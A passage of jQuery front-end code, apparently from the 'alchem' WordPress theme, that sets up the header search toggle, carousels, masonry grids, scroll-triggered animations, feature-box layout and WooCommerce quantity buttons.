  if( alchem_params.show_search_icon === 'yes' ){
	   $.ajax({type:"POST",dataType:"html",url:alchem_params.ajaxurl,data:"action=alchem_nav_searchform",
	    success:function(data){
			$('header .main-header .main-nav').append('<li class="menu-item menu-item-search-icon"><a href="javascript:;"><i class="fa fa-search site-search-toggle"></i></a>'+data+'</li>');
			$('header .fxd-header .main-nav').append('<li class="menu-item menu-item-search-icon"><a href="javascript:;"><i class="fa fa-search site-search-toggle"></i></a>'+data+'</li>');
			},error:function(){}});
	   $('header').on('click','.site-search-toggle',function(){
            $('.menu-item-search-icon .search-form').toggle();	
			$('.menu-item-search-icon .search-form input#s').focus();	  
          });
	   var key = 0;  
	    $(document).on('mouseover','.menu-item-search-icon .search-form',function(){ 
		    key = 0 ;
		});
		$(document).on('mouseout','.menu-item-search-icon .search-form',function(){ 
		    key = 1 ;
		});
		$(document).mousedown(function(){
			if(key == 1){
				$('.menu-item-search-icon .search-form').hide();
				}
		});
	  }

// tool tip
$('[data-toggle="tooltip"]').tooltip(); 

// slider
if( $('.alchem-carousel').length){
	var interval = parseInt(alchem_params.slideshow_speed);
	if(alchem_params.slider_autoplay == 'no')
	interval = false;
	
$('.alchem-carousel').carousel({ interval: interval, cycle: true });
}


// scheme
 if( typeof alchem_params.global_color !== 'undefined' && alchem_params.global_color !== '' ){
 less.modifyVars({
        '@color-main': alchem_params.global_color
    });
   }
   
  //prettyPhoto
 
 $("a[rel^='portfolio-image']").prettyPhoto();	 

 // blog
$('.blog-grid').masonry({
 // options
                itemSelector : '.entry-box-wrap'
            });

	$('.blog-timeline-wrap .entry-box-wrap').each(function(){
													   
	var position   = $(this).offset();		
	var left       = position.left;
	var wrap_width = $(this).parents('.blog-timeline-wrap').innerWidth();
	if( left/wrap_width > 0.5){
		  $(this).removeClass('timeline-left').addClass('timeline-right');
		}else{
		  $(this).removeClass('timeline-right').addClass('timeline-left');	
 }
 });

 //side header	
$('.side-header .site-nav .menu_column  .sub-menu').css({'width':$('.post-wrap').width()});

//nav arrow on mobiles
$('.site-nav ul li.menu-item-has-children').each(function(){
	 $(this).prepend('<i class="fa fa-caret-down menu-dropdown-icon"></i>');
	
   })
$(document).on('click','.menu-dropdown-icon',function(){
		var submenu = 	$(this).parent('li').find('>ul.sub-menu');								  
		submenu.slideToggle();	
   });

$(window).resize(function() { 
 //side header		  
 $('.side-header .site-nav .menu_column  .sub-menu').css({'width':$('.post-wrap').width()});
 // blog timeline
 $('.site-nav ul li .sub-menu').attr("style","");
 $('.site-nav').attr("style","");
 $('.blog-timeline-wrap .entry-box-wrap').each(function(){
	var position   = $(this).offset();		
	var left       = position.left;
	var wrap_width = $(this).parents('.blog-timeline-wrap').innerWidth();
	if( left/wrap_width > 0.5){
		  $(this).removeClass('timeline-left').addClass('timeline-right');
		}else{
		  $(this).removeClass('timeline-right').addClass('timeline-left');	
 }
 });				  
						  
 });

  
  jQuery('header .site-nav').onePageNav({filter: 'ul li a[href^="#"]',scrollThreshold:0.2});	
  
   //var win_height = $(window).height(); 
   var win_height = $(window).height() - 150; 
  $(".magee-section.fullheight").each(function(){ 
	   var section_height = $(this).height(); 
	   $(this).css({'height':section_height,'min-height':win_height}); 
});  
  
  ///// footer
 if(alchem_params.footer_sticky == '1'){
	 $('.fxd-footer').css({'margin-bottom':$('.fxd-footer .footer-info-area').outerHeight()});
	 }
	 
	 
// home page animation
	    $('.alchem-animated').each(function(){
			 if($(this).data('imageanimation')==="yes"){
		         $(this).find("img,i.fa").css("visibility","hidden");	
		 }
		 else{
	           $(this).css("visibility","hidden");	
		 }		
		 
	 });
	
	if(jQuery().waypoint) {
		$('.alchem-animated').waypoint(function() {
											  
			$(this).css({'visibility':'visible'});
			$(this).find("img,i.fa").css({'visibility':'visible'});	


			// this code is executed for each appeared element
			var animation_type       = $(this).data('animationtype');
			var animation_duration   = $(this).data('animationduration');
	        var image_animation      = $(this).data('imageanimation');
			 if(image_animation === "yes"){
						 
			$(this).find("img,i.fa").addClass("animated "+animation_type);

			if(animation_duration) {
				$(this).find("img,i.fa").css('-moz-animation-duration', animation_duration+'s');
				$(this).find("img,i.fa").css('-webkit-animation-duration', animation_duration+'s');
				$(this).find("img,i.fa").css('-ms-animation-duration', animation_duration+'s');
				$(this).find("img,i.fa").css('-o-animation-duration', animation_duration+'s');
				$(this).find("img,i.fa").css('animation-duration', animation_duration+'s');
			}
			
				 
			 }else{
			$(this).addClass("animated "+animation_type);

			if(animation_duration) {
				$(this).css('-moz-animation-duration', animation_duration+'s');
				$(this).css('-webkit-animation-duration', animation_duration+'s');
				$(this).css('-ms-animation-duration', animation_duration+'s');
				$(this).css('-o-animation-duration', animation_duration+'s');
				$(this).css('animation-duration', animation_duration+'s');
			}
			 }

			 
		},{ triggerOnce: true, offset: '90%' });
	}
	
	// home page slider
	if( $("#carousel-banner-section .item").length>1){
	var owl_slider = $("#carousel-banner-section");
	var autoplay;
	if(alchem_params.slider_autoplay == 'yes' )
	autoplay = true;
	else
	autoplay = false;
					owl_slider.owlCarousel({
						loop:true,
						margin:0,
						autoplay:autoplay,
						autoplayTimeout:parseInt(alchem_params.slideshow_speed),
						autoplayHoverPause:true,
						items:1,
						responsiveClass:true,
						responsive:{
							0:{
								items:1,
								nav:false
							},
							600:{
								items:1,
								nav:false,
							},
							1000:{
								items:1,
								nav:false,
							}
						}
					});
					
	}
	// home page testimonial					
var owl_testimonial = $("#home-page-testimonial");
					owl_testimonial.owlCarousel({
						loop:true,
						margin:0,
						autoplay:true,
						autoplayTimeout:5000,
						autoplayHoverPause:true,
						items:1,
						responsiveClass:true,
						responsive:{
							0:{
								items:1,
								nav:false
							},
							600:{
								items:1,
								nav:false,
							},
							1000:{
								items:1,
								nav:false,
							}
						}
					});
					  owl_testimonial.parents(".home-page-testimonial").find(".carousel-next").click(function(){
					  owl_testimonial.trigger("next.owl.carousel");
					})
					  owl_testimonial.parents(".home-page-testimonial").find(".carousel-prev").click(function(){
					  owl_testimonial.trigger("prev.owl.carousel");
					});
					owl_testimonial.find('.owl-dots').hide();  
// home page clients	
var owl_clients = $("#alchem-home-style-2-clients");
					owl_clients.owlCarousel({
						loop:true,
						margin:10,
						autoplay:true,
						autoplayTimeout:5000,
						autoplayHoverPause:true,
						items:4,
						responsiveClass:true,
						responsive:{
							0:{
								items:1,
								nav:false
							},
							600:{
								items:2,
								nav:false,
							},
							1000:{
								items:4,
								nav:false,
							}
						}
					});
					 owl_clients.parents(".alchem-home-style-2-clients").find(".carousel-next").click(function(){
					  owl_clients.trigger("next.owl.carousel");
					})
					owl_clients.parents(".alchem-home-style-2-clients").find(".carousel-prev").click(function(){
					  owl_clients.trigger("prev.owl.carousel");
					
 });
					owl_clients.find('.owl-dots').hide();  
					
//featured box style 2

var s=$(".magee-feature-box.style2");
            for(i=0;i<s.length;i++) {
                var t=$(s[i]).find(".icon-box").outerWidth();
				if($(s[i]).find("img.feature-box-icon").length){
				var t=$(s[i]).find("img.feature-box-icon").outerWidth();
				}
                t+=15;
                t+="px";
                $(s[i]).css({"padding-left":t});
            }
            var s=$(".magee-feature-box.style2.reverse");
            for(i=0;i<s.length;i++) {
                var t=$(s[i]).find(".icon-box").outerWidth();
				if($(s[i]).find("img.feature-box-icon").length)
				var t=$(s[i]).find("img.feature-box-icon").outerWidth();
				
                t+=15;
                t+="px";
                $(s[i]).css({"padding-left":0,"padding-right":t});
            }
            var s=$(".magee-feature-box.style3");
            for(i=0;i<s.length;i++) {
                var t=$(s[i]).find(".icon-box").outerWidth();
				if($(s[i]).find("img.feature-box-icon").length)
				var t=$(s[i]).find("img.feature-box-icon").outerWidth();
                t+="px";
                $(s[i]).find("h3").css({"line-height":t});
            }
            var s=$(".magee-feature-box.style4");
            for(i=0;i<s.length;i++) {
                var t=$(s[i]).find(".icon-box").outerWidth();
				if($(s[i]).find("img.feature-box-icon").length)
				var t=$(s[i]).find("img.feature-box-icon").outerWidth();
                t=t/2;
                t1=-t;
                t+="px";
                t1+="px";
                $(s[i]).css({"padding-top":t,"margin-top":t});
                $(s[i]).find(".icon-box").css({"top":t1,"margin-left":t1});
				$(s[i]).find("img.feature-box-icon").css({"top":t1,"margin-left":t1});
            }
			
			
//woocommerce
$(document).on('click','.alchem-quantity .minus',function(){
		 var qtyWrap  = $(this).parent('.quantity');
		 var quantity =  parseInt(qtyWrap.find('.qty').val());
		 var min_num  =  parseInt(qtyWrap.find('.qty').attr('min'));
		 var max_num  =  parseInt(qtyWrap.find('.qty').attr('max'));
		 var step     =  parseInt(qtyWrap.find('.qty').attr('step'));
		 $('input[name="update_cart"]').removeAttr("disabled");
 
 if( quantity > min_num){
	 quantity = quantity - step;
	 if( quantity > 0 )
	 qtyWrap.find('.qty').val(quantity);
	 }
  });
$(document).on('click','.alchem-quantity .plus',function(){
		var qtyWrap  = $(this).parent('.quantity');
		var quantity =  parseInt(qtyWrap.find('.qty').val());
		var min_num  =  parseInt(qtyWrap.find('.qty').attr('min'));
		var max_num  =  parseInt(qtyWrap.find('.qty').attr('max'));
		var step     =  parseInt(qtyWrap.find('.qty').attr('step'));
		$('input[name="update_cart"]').removeAttr("disabled");
	   if( max_num ){
		   if( quantity < max_num ){
		      quantity = quantity + step;
		      qtyWrap.find('.qty').val(quantity);
			}
		   }else{
			    quantity = quantity + step;
			    qtyWrap.find('.qty').val(quantity); 
			   }
  });

$(".product-image").each(function() {
               $(this).hover(function() {
                 if($(this).find('.product-image-back img').length){
					   $(this).find('.product-image-front').css({'opacity':'0'});
					 }
               },
           function() {
                      $(this).find('.product-image-front').css({'opacity':'1'});
                });
           });


					

});

jQuery(window).on('load', function(){ 
								   
 var $ = jQuery;
 //masonry
 // portfolio
$('.alchem-masonry,.magee-masonry').masonry({
 // options
                itemSelector : '.portfolio-box-wrap'
            });
 // blog
$('.blog-grid').masonry({
 // options
                itemSelector : '.entry-box-wrap',
				animate: true
            });
								   
 });
 
 
 
 //=================================================================================================//
 
 $("#marquee").marquee();
 